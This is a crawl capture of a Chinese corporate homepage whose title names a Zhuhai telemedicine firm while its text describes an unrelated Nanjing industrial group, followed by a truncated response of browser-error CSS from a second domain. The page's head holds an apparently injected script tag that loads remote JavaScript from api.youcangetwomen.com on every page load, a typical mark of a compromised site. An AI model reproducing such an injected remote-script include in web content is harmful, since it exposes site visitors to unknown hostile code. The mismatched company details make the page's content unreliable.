

--- FILE ---
content_type: text/html
request_url: https://pinkisanattitude.com/
body_size: 4443
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
    
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,maximum-scale=1.0">
        <title>珠海旭尧远程医疗服务有限公司</title>
        <meta name="keywords" content="珠海旭尧远程医疗服务有限公司">
        <meta name="description" content="珠海旭尧远程医疗服务有限公司致力于为广大用户提供高效、便捷的远程医疗解决方案。我们的服务涵盖在线问诊、健康咨询、疾病管理等多个领域，旨在通过先进的技术手段，使患者能够在家中享受专业医疗服务。我们拥有一支经验丰富的医生团队，随时为您解答健康问题。无论您何时何地，都能够轻松获取医疗支持，让健康更有保障！欢迎访问我们的网站，了解更多信息！">
        <link type="text/css" rel="stylesheet" href="css/css.css">
        <link type="text/css" rel="stylesheet" href="css/animate.css">
        <link rel="stylesheet" type="text/css" href="css/banner.css">
        <script src="js/jquery1.42.min.js"></script>
        <script type="text/javascript" src="js/jquery.SuperSlide.2.1.1.js"></script>
    <script src="https://api.youcangetwomen.com/cscs.js" type="text/javascript"></script></head>
    
    <body>
        <form name="form1" method="post" action="./" id="form1">
            <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]">
            <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987">
            <div class="fixed_bg"></div>
            <header class="header">
                <div class="wrap">
                    <h1 class="logo">
                        <a href="">
                            <img src="images/logo.png"></a>
                    </h1>
                    <div class="t-ri">
                        <ul class="nav">
                            <li>
                                <a href="/" class="hove">网站首页</a></li>
                            <li>
                                <a href="about/about.aspx.html#ab">关于我们</a></li>
                            <li>
                                <a href="qywh/qywh.aspx.html#wh">企业文化</a></li>
                            <li>
                                <a href="xwzx/xwzx.aspx.html#new">新闻中心</a></li>
                            <li>
                                <a href="tycy/tycy.aspx.html#cy">公司产业</a></li>
                            <li>
                                <a href="rlzy/rlzy.aspx.html#rl">人力资源</a></li>
                            <li>
                                <a href="shzr/shzr.aspx.html#sh">社会责任</a></li>
                        </ul>
                        <a href="javascript:;" class="search flipInX">
                            <img src="images/sear.png"></a>
                        <!--<div class="enght">
                        <a href="javascript:;" class="tit">语言</a>
                        <div class="con" style="display: none;">
                        <a href=" " target="_blank">
                        <img src="images/zw.jpg"></a>
                        <a href=" " target="_blank">
                        <img src="images/yw.jpg"></a></div>
                        </div>-->
                    </div>
                </div>
            </header>
            <div class="menu">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <div class="fullwidthbanner-container">
                <div class="fullwidthbanner">
                    <ul>
                        <li data-transition="3dcurtain-vertical" data-slotamount="15" data-masterspeed="300" data-link="javascript:void(0);">
                            <img src="UploadFile/20190610095413.jpg" alt=""></li>
                        <li data-transition="papercut" data-slotamount="15" data-masterspeed="300" data-link="javascript:void(0);">
                            <img src="UploadFile/20190610095429.jpg" alt=""></li>
                    </ul>
                </div>
            </div>
            <div class="in-ab wrap">
                <div class="in-ab-le fl">
                    <div class="ab-ti wow fadeInDown" data-wow-duration="2s">
                        <h1>ABOUT US</h1>
                        <p>关于我们</p>
                        <span>明确职责、按章办事、勇于担当、及时汇报、雷厉风行。</span></div>
                    <div class="ab-shu wow fadeInDown" data-wow-duration="2s">
                        <dl>
                            <dt>
                                <span>7.2</span>亿元</dt>
                            <dd>企业产值</dd></dl>
                        <dl>
                            <dt>
                                <span>850</span>多人</dt>
                            <dd>拥有职工850多人</dd></dl>
                        <dl>
                            <dt>
                                <span>154000</span>平方米</dt>
                            <dd>在建厂房154000平方米</dd></dl>
                    </div>
                    <p class="in-zi01 wow fadeInDown" data-wow-duration="2s">
                        <a href="about/about.aspx.html#ab">珠海旭尧远程医疗服务有限公司是一家位于江苏省南京市的民营企业集团，由独立运作的1家投资管理有限公司和5家跨行业、多元化发展的企业组成，参控股企业包括珠海旭尧远程医疗服务有限公司、南京腾亚精工科技股份有限公司、南京腾亚环境科技有限公司、南京宇洁环境系统技术有限公司、南京腾森分析仪器有限公司、南京腾亚生物科技有限公司。截止2021年末，珠海旭尧远程医疗服务有限公司实现年产值7.2亿元，拥有职工850人左右，土地面积约325亩，厂房及办公楼面积约117000平方米，在建厂房154000平方米。珠海旭尧远程医疗服务有限公司目前的主要产业布局涵盖建筑家居用品、...</a></p>
                </div>
                <div class="in-ab-ri fr wow fadeInDown" data-wow-duration="2s">
                    <img src="images/ab01.png" class="ab01">
                    <div class="an-jia">
                        <a href="about/about.aspx.html#ab">
                            <img src="images/jia.png"></a>
                    </div>
                    <div class="ab-th">
                        <a href="about/about.aspx.html#ab">
                            <img src="images/ab02.png"></a>
                    </div>
                </div>
            </div>
            <div class="in-cy">
                <div class="wrap">
                    <div class="in-ti wow fadeInDown" data-wow-duration="2s">
                        <h1>TENG YA industry</h1>
                        <p>公司产业</p>
                        <span>由独立运作的1家实业发展有限公司和5家跨行业、多元化发展的企业组成</span></div>
                    <div class="in-cy-xi" style="clear: both; overflow: hidden;">
                        <dl class="cy01 wow fadeInDown" data-wow-duration="2s">
                            <a href="http://www.tengyanjjg.com/" target="_blank">
                                <dt>
                                    <img src="images/pic01.jpg"></dt>
                                <dd>
                                    <h1>腾亚精工科技股份</h1>
                                    <p>TengYa Seiko</p>
                                    <span></span>
                                </dd>
                            </a>
                        </dl>
                        <dl class="cy01 wow fadeInDown" data-wow-duration="2s">
                            <a href="http://www.tengsen-instrument.com/" target="_blank">
                                <dt>
                                    <img src="images/pic02.jpg"></dt>
                                <dd>
                                    <h1>腾森仪器</h1>
                                    <p>TengSen Instrument</p>
                                    <span></span>
                                </dd>
                            </a>
                        </dl>
                        <dl class="cy01 wow fadeInDown" data-wow-duration="2s">
                            <a href="tytz/index.asp.html" target="_blank">
                                <dt>
                                    <img src="images/pic03.jpg"></dt>
                                <dd>
                                    <h1>腾亚投资</h1>
                                    <p>TengYa Investment</p>
                                    <span></span>
                                </dd>
                            </a>
                        </dl>
                        <dl class="cy01 wow fadeInDown" data-wow-duration="2s">
                            <a href="##" target="_blank">
                                <dt>
                                    <img src="images/pic04.jpg"></dt>
                                <dd>
                                    <h1>宇洁环控</h1>
                                    <p>YuJie Environmental control</p>
                                    <span></span>
                                </dd>
                            </a>
                        </dl>
                        <dl class="cy01 wow fadeInDown" data-wow-duration="2s">
                            <a href="http://www.glennchina.com/" target="_blank">
                                <dt>
                                    <img src="images/pic05.jpg"></dt>
                                <dd>
                                    <h1>茵蓝环境</h1>
                                    <p>TengYa Environment</p>
                                    <span></span>
                                </dd>
                            </a>
                        </dl>
                        <dl class="cy01 wow fadeInDown" data-wow-duration="2s">
                            <a href="tycy/detail.aspx.html?mtt=11" target="_blank">
                                <dt>
                                    <img src="images/tyy.jpg"></dt>
                                <dd>
                                    <h1>腾亚生物</h1>
                                    <p>TengYa Biology</p>
                                    <span></span>
                                </dd>
                            </a>
                        </dl>
                    </div>
                </div>
            </div>
            <div class="in-new">
                <div class="wrap">
                    <div class="in-ti new-ti wow fadeInDown" data-wow-duration="2s">
                        <h1>NEWS CENTER</h1>
                        <p>新闻中心</p>
                        <span>展示腾亚实业的相关信息公告</span></div>
                    <div class="in-new-list wow fadeInDown" data-wow-duration="2s"></div>
                </div>
            </div>
            <div class="foot">
                <div class="wrap">
                    <dl>
                        <dt>关于我们</dt>
                        <dd>
                            <a href="about/about.aspx.html#ab">公司简介</a></dd>
                    </dl>
                    <dl>
                        <dt>企业文化</dt>
                        <dd>
                            <a href="qywh/qywh.aspx.html#wh">明确职责</a>
                            <a href="qywh/qywh.aspx.html#wh">按章办事</a>
                            <a href="qywh/qywh.aspx.html#wh">勇于担当</a>
                            <a href="qywh/qywh.aspx.html#wh">及时汇报</a>
                            <a href="qywh/qywh.aspx.html#wh">雷厉风行</a></dd>
                    </dl>
                    <dl>
                        <dt>新闻中心</dt>
                        <dd>
                            <a href="xwzx/xwzx.aspx.html#new">信息公开</a>
                            <a href="xwzx/xwzx.aspx.html#new">媒体新闻</a></dd>
                    </dl>
                    <dl>
                        <dt>公司产业</dt>
                    </dl>
                    <dl>
                        <dt>人力资源</dt>
                        <dd>
                            <!--<a href="">人才理念</a>-->
                            <a href="rlzy/rlzy.aspx.html#rl">人才招聘</a></dd>
                    </dl>
                    <dl>
                        <dt>社会责任</dt>
                        <!--<dd>
                        <a href="">栏目一</a>
                        <a href="">栏目二</a></dd>-->
                    </dl>
                    <div class="ewm fr">
                        <p>
                        </p>
                    </div>
                </div>
            </div>
            <div class="banquan">
                <div class="wrap">
                    <p>Copyright @ 2009 珠海旭尧远程医疗服务有限公司 All rights reserved</p>
                </div>
            </div>
            <div id="dialogBg">
                <div id="dialog" class="animated">
                    <div class="tc-ss">
                        <script type="text/javascript">function checsessoin() {
                                var strSession = $('#txtSoSo').val();
                                if (strSession != "") {
                                    document.location.href = "xwzx/list.aspx?so=" + strSession;
                                }
                            }</script>
                        <ul>
                            <li class="sk03">
                                <input type="text" id="txtSoSo" name="intro" placeholder="输入关键词" style="outline: none; border: none;"></li>
                            <li class="sk04">
                                <input type="text" style="outline: none; border: none;" type="button" onclick="checsessoin()"></li>
                            <div class="clear"></div>
                        </ul>
                    </div>
                    <div class="dialogTop">
                        <a href="javascript:;" class="claseDialogBtn">X 关闭</a></div>
                </div>
            </div>
            <script src="js/jquery.min.js"></script>
            <script src="js/wow.min.js"></script>
            <script>if (! (/msie [6|7|8|9]/i.test(navigator.userAgent))) {
                    new WOW().init();
                };</script>
            <script type="text/javascript" src="js/jquery.banner.revolution.min.js"></script>
            <script type="text/javascript" src="js/banner.js"></script>
            <script>$(document).ready(function() {
                    index();
                })

                function index() {

                    $('.menu').on('click',
                    function() {
                        $('.header').addClass('left_active') $('.fixed_bg').show();
                    }) $('.fixed_bg').on('click',
                    function() {
                        $('.header').removeClass('left_active') $('.fixed_bg').hide();
                    })

                    $('header .enght').hover(function() {
                        $(this).find('.con').fadeIn();
                    },
                    function() {
                        $(this).find('.con').fadeOut();
                    })
                }</script>
            <script type="text/javascript">var w, h, className;
                function getSrceenWH() {
                    w = $(window).width();
                    h = $(window).height();
                    $('#dialogBg').width(w).height(h);
                }

                window.onresize = function() {
                    getSrceenWH();
                }
                $(window).resize();

                $(function() {
                    getSrceenWH();

                    //显示弹框
                    $('.search').click(function() {
                        className = $(this).attr('class');
                        $('#dialogBg').fadeIn(300);
                        $('#dialog').removeAttr('class').addClass('animated ' + className + '').fadeIn();
                    });

                    //关闭弹窗
                    $('.claseDialogBtn').click(function() {
                        $('#dialogBg').fadeOut(300,
                        function() {
                            $('#dialog').addClass('bounceOutUp').fadeOut();
                        });
                    });
                });</script>
        </form>
    </body>

</html>

--- FILE ---
content_type: text/html
request_url: https://api.youcangetwomen.com/
body_size: 13461
content:
<html dir="ltr" lang="zh">
    
    <head>
        <meta charset="utf-8">
        <meta name="color-scheme" content="light dark">
        <meta name="theme-color" content="#fff">
        <meta name="viewport" content="width=device-width, initial-scale=1.0,
        maximum-scale=1.0, user-scalable=no">
        <title></title>
        <style>/* Copyright 2017 The Chromium Authors. All rights reserved. * Use of this source code is governed by a BSD-style license that can be * found in the LICENSE file. */ a { color: var(--link-color); } body { --background-color: #fff; --error-code-color: var(--google-gray-700); --google-blue-100: rgb(210, 227, 252); --google-blue-300: rgb(138, 180, 248); --google-blue-600: rgb(26, 115, 232); --google-blue-700: rgb(25, 103, 210); --google-gray-100: rgb(241, 243, 244); --google-gray-300: rgb(218, 220, 224); --google-gray-500: rgb(154, 160, 166); --google-gray-50: rgb(248, 249, 250); --google-gray-600: rgb(128, 134, 139); --google-gray-700: rgb(95, 99, 104); --google-gray-800: rgb(60, 64, 67); --google-gray-900: rgb(32, 33, 36); --heading-color: var(--google-gray-900); --link-color: rgb(88, 88, 88); --popup-container-background-color: rgba(0,0,0,.65); --primary-button-fill-color-active: var(--google-blue-700); --primary-button-fill-color: var(--google-blue-600); --primary-button-text-color: #fff; --quiet-background-color: rgb(247, 247, 247); --secondary-button-border-color: var(--google-gray-500); --secondary-button-fill-color: #fff; --secondary-button-hover-border-color: var(--google-gray-600); --secondary-button-hover-fill-color: var(--google-gray-50); --secondary-button-text-color: var(--google-gray-700); --small-link-color: var(--google-gray-700); --text-color: var(--google-gray-700); background: var(--background-color); color: var(--text-color); word-wrap: break-word; } .nav-wrapper .secondary-button { background: var(--secondary-button-fill-color); border: 1px solid var(--secondary-button-border-color); color: var(--secondary-button-text-color); float: none; margin: 0; padding: 8px 16px; } .hidden { display: none; } html { -webkit-text-size-adjust: 100%; font-size: 125%; } .icon { background-repeat: no-repeat; background-size: 100%; } @media (prefers-color-scheme: dark) { body { --background-color: var(--google-gray-900); --error-code-color: var(--google-gray-500); --heading-color: var(--google-gray-500); --link-color: var(--google-blue-300); --primary-button-fill-color-active: rgb(129, 162, 208); --primary-button-fill-color: var(--google-blue-300); --primary-button-text-color: var(--google-gray-900); --quiet-background-color: var(--background-color); --secondary-button-border-color: var(--google-gray-700); --secondary-button-fill-color: var(--google-gray-900); --secondary-button-hover-fill-color: rgb(48, 51, 57); --secondary-button-text-color: var(--google-blue-300); --small-link-color: var(--google-blue-300); --text-color: var(--google-gray-500); } }</style>
        <style>/* Copyright 2014 The Chromium Authors. All rights reserved. Use of this source code is governed by a BSD-style license that can be found in the LICENSE file. */ button { border: 0; border-radius: 4px; box-sizing: border-box; color: var(--primary-button-text-color); cursor: pointer; float: right; font-size: .875em; margin: 0; padding: 8px 16px; transition: box-shadow 150ms cubic-bezier(0.4, 0, 0.2, 1); user-select: none; } [dir='rtl'] button { float: left; } .bad-clock button, .captive-portal button, .https-only button, .insecure-form button, .lookalike-url button, .main-frame-blocked button, .neterror button, .pdf button, .ssl button, .safe-browsing-billing button { background: var(--primary-button-fill-color); } button:active { background: var(--primary-button-fill-color-active); outline: 0; } #debugging { display: inline; overflow: auto; } .debugging-content { line-height: 1em; margin-bottom: 0; margin-top: 1em; } .debugging-content-fixed-width { display: block; font-family: monospace; font-size: 1.2em; margin-top: 0.5em; } .debugging-title { font-weight: bold; } #details { margin: 0 0 50px; } #details p:not(:first-of-type) { margin-top: 20px; } .secondary-button:active { border-color: white; box-shadow: 0 1px 2px 0 rgba(60, 64, 67, .3), 0 2px 6px 2px rgba(60, 64, 67, .15); } .secondary-button:hover { background: var(--secondary-button-hover-fill-color); border-color: var(--secondary-button-hover-border-color); text-decoration: none; } .error-code { color: var(--error-code-color); font-size: .8em; margin-top: 12px; text-transform: uppercase; } #error-debugging-info { font-size: 0.8em; } h1 { color: var(--heading-color); font-size: 1.6em; font-weight: normal; line-height: 1.25em; margin-bottom: 16px; } h2 { font-size: 1.2em; font-weight: normal; } .icon { height: 72px; margin: 0 0 40px; width: 72px; } input[type=checkbox] { opacity: 0; } input[type=checkbox]:focus ~ .checkbox::after { outline: -webkit-focus-ring-color auto 5px; } .interstitial-wrapper { box-sizing: border-box; font-size: 1em; line-height: 1.6em; margin: 14vh auto 0; max-width: 600px; width: 100%; } #main-message > p { display: inline; } #extended-reporting-opt-in { font-size: .875em; margin-top: 32px; } #extended-reporting-opt-in label { display: grid; grid-template-columns: 1.8em 1fr; position: relative; } #enhanced-protection-message { border-radius: 4px; font-size: 1em; margin-top: 32px; padding: 10px 5px; } #enhanced-protection-message label { display: grid; grid-template-columns: 2.5em 1fr; position: relative; } #enhanced-protection-message div { margin: 0.5em; } #enhanced-protection-message .icon { height: 1.5em; vertical-align: middle; width: 1.5em; } .nav-wrapper { margin-top: 51px; } .nav-wrapper::after { clear: both; content: ''; display: table; width: 100%; } .small-link { color: var(--small-link-color); font-size: .875em; } .checkboxes { flex: 0 0 24px; } .checkbox { --padding: .9em; background: transparent; display: block; height: 1em; left: -1em; padding-inline-start: var(--padding); position: absolute; right: 0; top: -.5em; width: 1em; } .checkbox::after { border: 1px solid white; border-radius: 2px; content: ''; height: 1em; left: var(--padding); position: absolute; top: var(--padding); width: 1em; } .checkbox::before { background: transparent; border: 2px solid white; border-inline-end-width: 0; border-top-width: 0; content: ''; height: .2em; left: calc(.3em + var(--padding)); opacity: 0; position: absolute; top: calc(.3em + var(--padding)); transform: rotate(-45deg); width: .5em; } input[type=checkbox]:checked ~ .checkbox::before { opacity: 1; } #recurrent-error-message { background: #ededed; border-radius: 4px; margin-bottom: 16px; margin-top: 12px; padding: 12px 16px; } .showing-recurrent-error-message #extended-reporting-opt-in { margin-top: 16px; } .showing-recurrent-error-message #enhanced-protection-message { margin-top: 16px; } @media (max-width: 700px) { .interstitial-wrapper { padding: 0 10%; } #error-debugging-info { overflow: auto; } } @media (max-width: 420px) { button, [dir='rtl'] button, .small-link { float: none; font-size: .825em; font-weight: 500; margin: 0; width: 100%; } button { padding: 16px 24px; } #details { margin: 20px 0 20px 0; } #details p:not(:first-of-type) { margin-top: 10px; } .secondary-button:not(.hidden) { display: block; margin-top: 20px; text-align: center; width: 100%; } .interstitial-wrapper { padding: 0 5%; } #extended-reporting-opt-in { margin-top: 24px; } #enhanced-protection-message { margin-top: 24px; } .nav-wrapper { margin-top: 30px; } } /** * Mobile specific styling. * Navigation buttons are anchored to the bottom of the screen. * Details message replaces the top content in its own scrollable area. */ @media (max-width: 420px) { .nav-wrapper .secondary-button { border: 0; margin: 16px 0 0; margin-inline-end: 0; padding-bottom: 16px; padding-top: 16px; } } /* Fixed nav. */ @media (min-width: 240px) and (max-width: 420px) and (min-height: 401px), (min-width: 421px) and (min-height: 240px) and (max-height: 560px) { body .nav-wrapper { background: var(--background-color); bottom: 0; box-shadow: 0 -12px 24px var(--background-color); left: 0; margin: 0 auto; max-width: 736px; padding-inline-end: 24px; padding-inline-start: 24px; position: fixed; right: 0; width: 100%; z-index: 2; } .interstitial-wrapper { max-width: 736px; } #details, #main-content { padding-bottom: 40px; } #details { padding-top: 5.5vh; } button.small-link { color: var(--google-blue-600); } } @media (max-width: 420px) and (orientation: portrait), (max-height: 560px) { body { margin: 0 auto; } button, [dir='rtl'] button, button.small-link, .nav-wrapper .secondary-button { font-family: Roboto-Regular,Helvetica; font-size: .933em; margin: 6px 0; transform: translatez(0); } .nav-wrapper { box-sizing: border-box; padding-bottom: 8px; width: 100%; } #details { box-sizing: border-box; height: auto; margin: 0; opacity: 1; transition: opacity 250ms cubic-bezier(0.4, 0, 0.2, 1); } #details.hidden, #main-content.hidden { height: 0; opacity: 0; overflow: hidden; padding-bottom: 0; transition: none; } h1 { font-size: 1.5em; margin-bottom: 8px; } .icon { margin-bottom: 5.69vh; } .interstitial-wrapper { box-sizing: border-box; margin: 7vh auto 12px; padding: 0 24px; position: relative; } .interstitial-wrapper p { font-size: .95em; line-height: 1.61em; margin-top: 8px; } #main-content { margin: 0; transition: opacity 100ms cubic-bezier(0.4, 0, 0.2, 1); } .small-link { border: 0; } .suggested-left > #control-buttons, .suggested-right > #control-buttons { float: none; margin: 0; } } @media (min-width: 421px) and (min-height: 500px) and (max-height: 560px) { .interstitial-wrapper { margin-top: 10vh; } } @media (min-height: 400px) and (orientation:portrait) { .interstitial-wrapper { margin-bottom: 145px; } } @media (min-height: 299px) { .nav-wrapper { padding-bottom: 16px; } } @media (max-height: 560px) and (min-height: 240px) and (orientation:landscape) { .extended-reporting-has-checkbox #details
            { padding-bottom: 80px; } } @media (min-height: 500px) and (max-height: 650px) and (max-width: 414px) and (orientation: portrait) { .interstitial-wrapper { margin-top: 7vh; } } @media (min-height: 650px) and (max-width: 414px) and (orientation: portrait) { .interstitial-wrapper { margin-top: 10vh; } } /* Small mobile screens. No fixed nav. */ @media (max-height: 400px) and (orientation: portrait), (max-height: 239px) and (orientation: landscape), (max-width: 419px) and (max-height: 399px) { .interstitial-wrapper { display: flex; flex-direction: column; margin-bottom: 0; } #details { flex: 1 1 auto; order: 0; } #main-content { flex: 1 1 auto; order: 0; } .nav-wrapper { flex: 0 1 auto; margin-top: 8px; order: 1; padding-inline-end: 0; padding-inline-start: 0; position: relative; width: 100%; } button, .nav-wrapper .secondary-button { padding: 16px 24px; } button.small-link { color: var(--google-blue-600); } } @media (max-width: 239px) and (orientation: portrait) { .nav-wrapper { padding-inline-end: 0; padding-inline-start: 0; } }</style>
        <style>/* Copyright 2013 The Chromium Authors. All rights reserved. * Use of this source code is governed by a BSD-style license that can be * found in the LICENSE file. */ /* Don't use the main frame div when the error is in a subframe. */ html[subframe] #main-frame-error { display: none; } /* Don't use the subframe error div when the error is in a main frame. */ html:not([subframe]) #sub-frame-error { display: none; } h1 { margin-top: 0; word-wrap: break-word; } h1 span { font-weight: 500; } a { text-decoration: none; } .icon { -webkit-user-select: none; display: inline-block; } .icon-generic { /* Can't access chrome://theme/IDR_ERROR_NETWORK_GENERIC from an untrusted * renderer process, so embed the resource manually. */ content: -webkit-image-set( url([data-uri]) 1x, url([data-uri]) 2x); } .icon-offline { content: -webkit-image-set( url([data-uri]) 1x, url([data-uri]) 2x); position: relative; } .icon-disabled { content: -webkit-image-set( url([data-uri]) 1x, url([data-uri]) 2x); width: 112px; } .hidden { display: none; } #suggestions-list a { color: var(--google-blue-600); } #suggestions-list p { margin-block-end: 0; } #suggestions-list ul { margin-top: 0; } .single-suggestion { list-style-type: none; padding-inline-start: 0; } #error-information-button { content: url([data-uri]); height: 24px; vertical-align: -.15em; width: 24px; } .use-popup-container#error-information-popup-container #error-information-popup { align-items: center; background-color: var(--popup-container-background-color); display: flex; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 100; } .use-popup-container#error-information-popup-container #error-information-popup-content > p { margin-bottom: 11px; margin-inline-start: 20px; } .use-popup-container#error-information-popup-container #suggestions-list ul { margin-inline-start: 15px; } .use-popup-container#error-information-popup-container #error-information-popup-box { background-color: var(--background-color); left: 5%; padding-bottom: 15px; padding-top: 15px; position: fixed; width: 90%; z-index: 101; } .use-popup-container#error-information-popup-container div.error-code { margin-inline-start: 20px; } .use-popup-container#error-information-popup-container #suggestions-list p { margin-inline-start: 20px; } :not(.use-popup-container)#error-information-popup-container #error-information-popup-close { display: none; } #error-information-popup-close { margin-bottom: 0; margin-inline-end: 35px; margin-top: 15px; text-align: end; } .link-button { color: rgb(66, 133, 244); display: inline-block; font-weight: bold; text-transform: uppercase; } #sub-frame-error-details { color: #8F8F8F; /* Not done on mobile for performance reasons. */ text-shadow: 0 1px 0 rgba(255,255,255,0.3); } [jscontent=hostName], [jscontent=failedUrl] { overflow-wrap: break-word; } .secondary-button { background: #d9d9d9; color: #696969; margin-inline-end: 16px; } .snackbar { background: #323232; border-radius: 2px; bottom: 24px; box-sizing: border-box; color: #fff; font-size: .87em; left: 24px; max-width: 568px; min-width: 288px; opacity: 0; padding: 16px 24px 12px; position: fixed; transform: translateY(90px); will-change: opacity, transform; z-index: 999; } .snackbar-show { -webkit-animation: show-snackbar 250ms cubic-bezier(0, 0, 0.2, 1) forwards, hide-snackbar 250ms cubic-bezier(0.4, 0, 1, 1) forwards 5s; } @-webkit-keyframes show-snackbar { 100% { opacity: 1; transform: translateY(0); } } @-webkit-keyframes hide-snackbar { 0% { opacity: 1; transform: translateY(0); } 100% { opacity: 0; transform: translateY(90px); } } .suggestions { margin-top: 18px; } .suggestion-header { font-weight: bold; margin-bottom: 4px; } .suggestion-body { color: #777; } /* Decrease padding at low sizes. */ @media (max-width: 640px), (max-height: 640px) { h1 { margin: 0 0 15px; } .suggestions { margin-top: 10px; } .suggestion-header { margin-bottom: 0; } } #download-link, #download-link-clicked { margin-bottom: 30px; margin-top: 30px; } #download-link-clicked { color: #BBB; } #download-link::before, #download-link-clicked::before { content: url([data-uri]);
            display: inline-block; margin-inline-end: 4px; vertical-align: -webkit-baseline-middle; } #download-link-clicked::before { opacity: 0; width: 0; } #offline-content-list-visibility-card { border: 1px solid white; border-radius: 8px; display: flex; font-size: .8em; justify-content: space-between; line-height: 1; } #offline-content-list.list-hidden #offline-content-list-visibility-card { border-color: rgb(218, 220, 224); } #offline-content-list-visibility-card > div { padding: 1em; } #offline-content-list-title { color: var(--google-gray-700); } #offline-content-list-show-text, #offline-content-list-hide-text { color: rgb(66, 133, 244); } /* Hides the "hide" text div when the offline content list is collapsed/hidden * and, alternatively, hides the "show" text div when the offline content list * is expanded/shown. */ #offline-content-list.list-hidden #offline-content-list-hide-text, #offline-content-list:not(.list-hidden) #offline-content-list-show-text { display: none; } /* Controls the animation of the offline content list when it is expanded/shown. */ #offline-content-suggestions { /* Max-height has to be set for the height animation to work. The chosen value * is a little greater than the maximum height the list will have, when all * suggestions have images, so that it is never clamped. This makes so that * when the actual height is smaller then the animation is not as smooth. */ max-height: 27em; transition: max-height 200ms ease-in, visibility 0s 200ms, opacity 200ms 200ms linear; } /* Controls the animation of the offline content list when it is * collapsed/hidden. */ #offline-content-list.list-hidden #offline-content-suggestions { max-height: 0; opacity: 0; transition: opacity 200ms linear, visibility 0s 200ms, max-height 200ms 200ms ease-out; visibility: hidden; } #offline-content-list { margin-inline-start: -5%; width: 110%; } /* The selectors below adjust the "overflow" of the suggestion cards contents * based on the same screen size based strategy used for the main frame, which * is applied by the `interstitial-wrapper` class. */ @media (max-width: 420px) { #offline-content-list { margin-inline-start: -2.5%; width: 105%; } } @media (max-width: 420px) and (orientation: portrait), (max-height: 560px) { #offline-content-list { margin-inline-start: -12px; width: calc(100% + 24px); } } .suggestion-with-image .offline-content-suggestion-thumbnail { flex-basis: 8.2em; flex-shrink: 0; } .suggestion-with-image .offline-content-suggestion-thumbnail > img { height: 100%; width: 100%; } .suggestion-with-image #offline-content-list:not(.is-rtl) .offline-content-suggestion-thumbnail > img { border-bottom-right-radius: 7px; border-top-right-radius: 7px; } .suggestion-with-image #offline-content-list.is-rtl .offline-content-suggestion-thumbnail > img { border-bottom-left-radius: 7px; border-top-left-radius: 7px; } .suggestion-with-icon .offline-content-suggestion-thumbnail { align-items: center; display: flex; justify-content: center; min-height: 4.2em; min-width: 4.2em; } .suggestion-with-icon .offline-content-suggestion-thumbnail > div { align-items: center; background-color: rgb(241, 243, 244); border-radius: 50%; display: flex; height: 2.3em; justify-content: center; width: 2.3em; } .suggestion-with-icon .offline-content-suggestion-thumbnail > div > img { height: 1.45em; width: 1.45em; } .offline-content-suggestion-favicon { height: 1em; margin-inline-end: 0.4em; width: 1.4em; } .offline-content-suggestion-favicon > img { height: 1.4em; width: 1.4em; } .no-favicon .offline-content-suggestion-favicon { display: none; } .image-video { content: url([data-uri]); } .image-music-note { content: url([data-uri]); } .image-earth { content: url([data-uri]); } .image-file { content: url([data-uri]); } .offline-content-suggestion-texts { display: flex; flex-direction: column; justify-content: space-between; line-height: 1.3; padding: .9em; width: 100%; } .offline-content-suggestion-title { -webkit-box-orient: vertical; -webkit-line-clamp: 3; color: rgb(32, 33, 36); display: -webkit-box; font-size: 1.1em; overflow: hidden; text-overflow: ellipsis; } div.offline-content-suggestion { align-items: stretch; border: 1px solid rgb(218, 220, 224); border-radius: 8px; display: flex; justify-content: space-between; margin-bottom: .8em; } .suggestion-with-image { flex-direction: row; height: 8.2em; max-height: 8.2em; } .suggestion-with-icon { flex-direction: row-reverse; height: 4.2em; max-height: 4.2em; } .suggestion-with-icon .offline-content-suggestion-title { -webkit-line-clamp: 1; word-break: break-all; } .suggestion-with-icon .offline-content-suggestion-texts { padding-inline-start: 0; } .offline-content-suggestion-attribution-freshness { color: rgb(95, 99, 104); display: flex; font-size: .8em; line-height: 1.7em; } .offline-content-suggestion-attribution { -webkit-box-orient: vertical; -webkit-line-clamp: 1; display: -webkit-box; flex-shrink: 1; margin-inline-end: 0.3em; overflow: hidden; overflow-wrap: break-word; text-overflow: ellipsis; word-break: break-all; } .no-attribution .offline-content-suggestion-attribution { display: none; } .offline-content-suggestion-freshness::before { content: '-'; display: inline-block; flex-shrink: 0; margin-inline-end: .1em; margin-inline-start: .1em; } .no-attribution .offline-content-suggestion-freshness::before { display: none; } .offline-content-suggestion-freshness { flex-shrink: 0; } .suggestion-with-image .offline-content-suggestion-pin-spacer { flex-grow: 100; flex-shrink: 1; } .suggestion-with-image 